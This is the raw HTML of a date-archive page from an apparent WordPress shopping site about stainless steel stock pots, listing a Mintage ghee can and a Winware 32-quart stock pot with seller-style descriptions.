

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockpotstainless.org/2023/09/08/
body_size: 17276
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>08 &#8211; September &#8211; 2023 &#8211; Stock Pot Stainless</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://stockpotstainless.org/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Feed" href="https://stockpotstainless.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Comments Feed" href="https://stockpotstainless.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockpotstainless.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stockpotstainless.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyquvunu.js"></script>
<script type="text/javascript" src="/dosi.js"></script>
	</head>

	<body class="archive date">

				<div id="site-navigation" class="navbar navbar-default navbar-static-top site-navigation" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

							</div>
		<!-- #site-navigation --></div>

		<div id="site-header" class="container site-header" role="banner">
			<div class="site-branding">
								<div class="site-title">
					<a href="https://stockpotstainless.org/" title="Stock Pot Stainless" rel="home">
						Stock Pot Stainless					</a>
				</div>
				<div class="site-description"></div>
			</div>
		<!-- #site-header --></div>

		<div id="main" class="container site-content">
	<div class="row">
		<main id="content" class="col-sm-8 content-area" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					Day: <span>September 8, 2023</span>				</h1>
							<!-- .archive-header --></header>

			
				
<article id="post-8247" class="post-8247 post type-post status-publish format-standard has-post-thumbnail hentry category-mintage tag-container tag-dual tag-ghee tag-mintage tag-stainless tag-steel tag-stock tag-storage tag-tone">
		<div class="entry-thumbnail">
		<img width="80" height="60" src="https://stockpotstainless.org/wp-content/pics/Mintage_Stainless_Steel_Stock_Pot_Dual_Tone_Ghee_Can_Storage_Box_Container_01_vx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Mintage_Stainless_Steel_Stock_Pot_Dual_Tone_Ghee_Can_Storage_Box_Container_01_vx" />	</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://stockpotstainless.org/mintage-stainless-steel-stock-pot-dual-tone-ghee-can-storage-box-container/" rel="bookmark">Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://stockpotstainless.org/mintage-stainless-steel-stock-pot-dual-tone-ghee-can-storage-box-container/" title="8:28 pm" rel="bookmark"><time class="entry-date published" datetime="2023-09-08T20:28:41+00:00">September 8, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://stockpotstainless.org/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="clearfix entry-content">
		  <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Mintage_Stainless_Steel_Stock_Pot_Dual_Tone_Ghee_Can_Storage_Box_Container_01_it.jpg" title="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container" alt="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container"/>   	<br/>	
   
 

 <br/>


<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container" alt="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container"/>
 	<br/>	 Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container. Stainless Steel Milk Can/Milk Pot/Oil Can (with Lid). Made out of quality, food grade, heavy gauge, stainless steel. Devoid of rust and crack, non &#8211; reactive with liquids, jointless body. Useful for storing grains, Sugar, Snacks, Flour, etc. You cannot add Liquid items in these Containers. With handles, easy to hold, attractive design. Stock Pot &#8211; No. 1 = 1.5 Liter. 2 = 2 Liter. 3 = 2.5 Liter. 4 = 4 Liter. 5 = 5 Liter. 6 = 7 Liter. 7 = 8 Liter. 8 = 9.5 Liter. 9 = 12 Liter. We accept payments through pay pal only. Please do not leave negative or neutral feedback before contacting us. We assure you that we will resolve any kind of issue or concern you may leave. Your satisfaction our priority. 
 <br/> 

	
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container" alt="Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container"/>
<br/>			<!-- .entry-content --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://stockpotstainless.org/category/mintage/" rel="category tag">mintage</a>			</span>
			
						<span class="tags-links">
				<a href="https://stockpotstainless.org/tag/container/" rel="tag">container</a>, <a href="https://stockpotstainless.org/tag/dual/" rel="tag">dual</a>, <a href="https://stockpotstainless.org/tag/ghee/" rel="tag">ghee</a>, <a href="https://stockpotstainless.org/tag/mintage/" rel="tag">mintage</a>, <a href="https://stockpotstainless.org/tag/stainless/" rel="tag">stainless</a>, <a href="https://stockpotstainless.org/tag/steel/" rel="tag">steel</a>, <a href="https://stockpotstainless.org/tag/stock/" rel="tag">stock</a>, <a href="https://stockpotstainless.org/tag/storage/" rel="tag">storage</a>, <a href="https://stockpotstainless.org/tag/tone/" rel="tag">tone</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8247 --></article>
			
				
<article id="post-8245" class="post-8245 post type-post status-publish format-standard has-post-thumbnail hentry category-winware tag-cover tag-quart tag-stainless tag-steel tag-stock tag-winware">
		<div class="entry-thumbnail">
		<img width="80" height="80" src="https://stockpotstainless.org/wp-content/pics/Winware_Stainless_Steel_32_Quart_Stock_Pot_with_Cover_01_pb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Winware_Stainless_Steel_32_Quart_Stock_Pot_with_Cover_01_pb" />	</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://stockpotstainless.org/winware-stainless-steel-32-quart-stock-pot-with-cover-4/" rel="bookmark">Winware Stainless Steel 32 Quart Stock Pot with Cover</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://stockpotstainless.org/winware-stainless-steel-32-quart-stock-pot-with-cover-4/" title="8:24 am" rel="bookmark"><time class="entry-date published" datetime="2023-09-08T08:24:42+00:00">September 8, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://stockpotstainless.org/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="clearfix entry-content">
		<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Winware_Stainless_Steel_32_Quart_Stock_Pot_with_Cover_01_fa.jpg" title="Winware Stainless Steel 32 Quart Stock Pot with Cover" alt="Winware Stainless Steel 32 Quart Stock Pot with Cover"/>	<br/>
 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Winware_Stainless_Steel_32_Quart_Stock_Pot_with_Cover_02_kez.jpg" title="Winware Stainless Steel 32 Quart Stock Pot with Cover" alt="Winware Stainless Steel 32 Quart Stock Pot with Cover"/>
 

<br/>   <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Winware_Stainless_Steel_32_Quart_Stock_Pot_with_Cover_03_kzn.jpg" title="Winware Stainless Steel 32 Quart Stock Pot with Cover" alt="Winware Stainless Steel 32 Quart Stock Pot with Cover"/>	 
	<br/>
	   
 <br/>


 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Winware Stainless Steel 32 Quart Stock Pot with Cover" alt="Winware Stainless Steel 32 Quart Stock Pot with Cover"/> <br/>	 Winware Stainless Steel 32 Quart Stock Pot with Cover. Heavy weight stainless with encapsulated bottom. Heavy gauge stainless steel cover. 32 quart stock pot. Winware Stainless Steel Stock Pot 32 Quart with Cover. Any product you return must be in the same condition you received it and in the original packaging. Please keep the receipt. We usually respond within 24 hours on weekdays. Thank you for shopping at our store. 
	 <br/>
 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Winware Stainless Steel 32 Quart Stock Pot with Cover" alt="Winware Stainless Steel 32 Quart Stock Pot with Cover"/>
<br/>			<!-- .entry-content --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://stockpotstainless.org/category/winware/" rel="category tag">winware</a>			</span>
			
						<span class="tags-links">
				<a href="https://stockpotstainless.org/tag/cover/" rel="tag">cover</a>, <a href="https://stockpotstainless.org/tag/quart/" rel="tag">quart</a>, <a href="https://stockpotstainless.org/tag/stainless/" rel="tag">stainless</a>, <a href="https://stockpotstainless.org/tag/steel/" rel="tag">steel</a>, <a href="https://stockpotstainless.org/tag/stock/" rel="tag">stock</a>, <a href="https://stockpotstainless.org/tag/winware/" rel="tag">winware</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8245 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stockpotstainless.org/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://stockpotstainless.org/leonyo-20qt-stock-pot-1810-stainless-steel-soup-pot-with-lid-heavy-duty-stock/">Leonyo 20QT Stock Pot, 18/10 Stainless Steel Soup Pot With Lid, Heavy Duty Stock</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/multi-core-5-ply-stainless-steel-8-qt-stock-pot-lid-2/">Multi Core 5 Ply Stainless Steel 8 Qt Stock Pot &#038; Lid</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/williams-sonoma-stainless-steel-stock-pot-dutch-oven-rapid-boil-with-lid-2/">Williams Sonoma Stainless Steel Stock Pot Dutch Oven Rapid Boil With Lid</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/krona-norpro-16-quart-stock-pot-w-vented-glass-lid-1810-stainless-steel-inox/">KRONA Norpro 16 Quart Stock Pot w Vented Glass Lid 18/10 Stainless Steel Inox</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/stainless-steel-stockpot-with-lid-oil-bucket-rice-storage-bucket-cookware/">Stainless Steel Stockpot with Lid Oil Bucket Rice Storage Bucket Cookware</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://stockpotstainless.org/2025/12/'>December 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/11/'>November 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/10/'>October 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/09/'>September 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/08/'>August 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/07/'>July 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/06/'>June 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/05/'>May 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/04/'>April 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/03/'>March 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/02/'>February 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/01/'>January 2025</a></li>
	<li><a href='https://stockpotstainless.org/2024/12/'>December 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/11/'>November 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/10/'>October 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/09/'>September 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/08/'>August 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/07/'>July 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/06/'>June 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/05/'>May 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/04/'>April 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/03/'>March 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/02/'>February 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/01/'>January 2024</a></li>
	<li><a href='https://stockpotstainless.org/2023/12/'>December 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/11/'>November 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/10/'>October 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/09/'>September 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/08/'>August 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/07/'>July 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/06/'>June 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/05/'>May 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/04/'>April 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/03/'>March 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/02/'>February 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/01/'>January 2023</a></li>
	<li><a href='https://stockpotstainless.org/2022/12/'>December 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/11/'>November 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/10/'>October 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/09/'>September 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/08/'>August 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/07/'>July 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/06/'>June 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/05/'>May 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/04/'>April 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/03/'>March 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/02/'>February 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/01/'>January 2022</a></li>
	<li><a href='https://stockpotstainless.org/2021/12/'>December 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/11/'>November 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/10/'>October 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/09/'>September 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/08/'>August 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/07/'>July 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/06/'>June 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/05/'>May 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/04/'>April 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/03/'>March 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/02/'>February 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/01/'>January 2021</a></li>
	<li><a href='https://stockpotstainless.org/2020/12/'>December 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/11/'>November 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/10/'>October 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/09/'>September 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/08/'>August 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/07/'>July 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/06/'>June 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/05/'>May 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/04/'>April 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/03/'>March 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/02/'>February 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/01/'>January 2020</a></li>
	<li><a href='https://stockpotstainless.org/2019/12/'>December 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/11/'>November 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/10/'>October 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/09/'>September 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/08/'>August 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/07/'>July 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/06/'>June 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/05/'>May 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/04/'>April 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/03/'>March 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/02/'>February 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/01/'>January 2019</a></li>
	<li><a href='https://stockpotstainless.org/2018/12/'>December 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/11/'>November 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/10/'>October 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/09/'>September 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/08/'>August 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/07/'>July 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/06/'>June 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/05/'>May 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/04/'>April 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/03/'>March 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/02/'>February 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/01/'>January 2018</a></li>
	<li><a href='https://stockpotstainless.org/2017/12/'>December 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/11/'>November 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/10/'>October 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/09/'>September 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/08/'>August 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/07/'>July 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/06/'>June 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/05/'>May 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/04/'>April 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/03/'>March 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/02/'>February 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/01/'>January 2017</a></li>
	<li><a href='https://stockpotstainless.org/2016/12/'>December 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/11/'>November 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/10/'>October 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/09/'>September 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/08/'>August 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/07/'>July 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/06/'>June 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/05/'>May 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-415"><a href="https://stockpotstainless.org/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://stockpotstainless.org/category/100-quart/" >100-quart</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://stockpotstainless.org/category/100ltr/" >100ltr</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://stockpotstainless.org/category/100qt/" >100qt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://stockpotstainless.org/category/10gal/" >10gal</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://stockpotstainless.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://stockpotstainless.org/category/11-pc/" >11-pc</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://stockpotstainless.org/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://stockpotstainless.org/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://stockpotstainless.org/category/12-quart/" >12-quart</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://stockpotstainless.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://stockpotstainless.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://stockpotstainless.org/category/12qt/" >12qt</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://stockpotstainless.org/category/13-piece/" >13-piece</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://stockpotstainless.org/category/130l1375qt/" >130l1375qt</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://stockpotstainless.org/category/1375qt/" >1375qt</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://stockpotstainless.org/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://stockpotstainless.org/category/142qt/" >142qt</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://stockpotstainless.org/category/1520cw-1/" >1520cw-1</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://stockpotstainless.org/category/16-quart/" >16-quart</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://stockpotstainless.org/category/16qt/" >16qt</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://stockpotstainless.org/category/17-piece/" >17-piece</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://stockpotstainless.org/category/180qt/" >180qt</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://stockpotstainless.org/category/19-quart/" >19-quart</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://stockpotstainless.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://stockpotstainless.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://stockpotstainless.org/category/20qt/" >20qt</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://stockpotstainless.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://stockpotstainless.org/category/227l/" >227l</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://stockpotstainless.org/category/24-quart/" >24-quart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://stockpotstainless.org/category/24qt/" >24qt</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://stockpotstainless.org/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://stockpotstainless.org/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://stockpotstainless.org/category/30-quart/" >30-quart</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://stockpotstainless.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://stockpotstainless.org/category/30gal120qt/" >30gal120qt</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://stockpotstainless.org/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://stockpotstainless.org/category/32-35/" >32-35</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://stockpotstainless.org/category/32-quart/" >32-quart</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://stockpotstainless.org/category/32cm/" >32cm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://stockpotstainless.org/category/32qt/" >32qt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://stockpotstainless.org/category/33ltr/" >33ltr</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://stockpotstainless.org/category/34cmx3/" >34cmx3</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://stockpotstainless.org/category/35-178/" >35-178</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://stockpotstainless.org/category/35-180/" >35-180</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://stockpotstainless.org/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://stockpotstainless.org/category/35l-170l/" >35l-170l</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://stockpotstainless.org/category/35l37qt/" >35l37qt</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://stockpotstainless.org/category/35qt178qt/" >35qt178qt</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://stockpotstainless.org/category/36507198l/" >36507198l</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://stockpotstainless.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://stockpotstainless.org/category/3ply/" >3ply</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://stockpotstainless.org/category/4-pc/" >4-pc</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://stockpotstainless.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://stockpotstainless.org/category/40cm157instainless/" >40cm157instainless</a>
</li>
